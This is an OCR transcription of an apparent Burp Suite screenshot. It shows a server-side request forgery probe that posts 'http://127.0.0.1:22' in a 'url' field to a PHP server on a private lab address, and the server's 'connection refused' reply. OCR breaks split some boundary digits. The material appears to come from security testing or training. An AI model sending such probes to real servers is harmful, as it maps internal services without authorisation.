 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.0.2.15:2222
3 Accept-Language: en-US,en;q=0.5
4 Accept-Encoding: gzip, deflate
5 Content-Type: multipart/form-data;
boundary=---------------------------4556449734826340594 1057
16565
6 Content-Length: 187
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10 -----------------------------455644973482634059410571 6565
11 Content-Disposition: form-data; name="url"
12
13 http://127.0.0.1:22
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Host: 10.0.2.15:2222
3 Date: Mon, 16 Oct 2023 18:14:45 GMT
4 Connection: close
5 X-Powered-By: PHP/7.2.24-0ubuntu0.18.04.17
6 Content-type: text/html; charset=UTF-8
7
8 Failed to connect to 127.0.0.1 port 22: Connection
refused